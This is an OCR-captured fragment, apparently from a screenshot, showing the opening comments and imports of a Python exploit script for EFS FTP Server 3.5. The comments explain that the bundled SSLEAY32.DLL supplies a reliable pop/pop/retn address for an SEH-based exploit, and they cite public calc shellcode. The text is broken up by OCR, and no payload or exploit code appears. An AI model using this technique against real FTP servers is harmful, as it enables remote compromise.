
exploit would need to be modified with 
the 
# correct pop/pop/retn address. 
#
# Fast forward to 2014. EFS FTP Server 
is now at version 3.5 (2012) and 
# includes new features, such as SSL 
support. Ironically, by adding SSL 
# support, they've given us a reliable 
pop/pop/retn address in the included 
# SSLEAY32.DLL! This exploit should 
work reliably with any Windows release. 
import
import
 struct

# calc shellcode from 
https://code.google.com/p/win-exec-
calc-shellcode/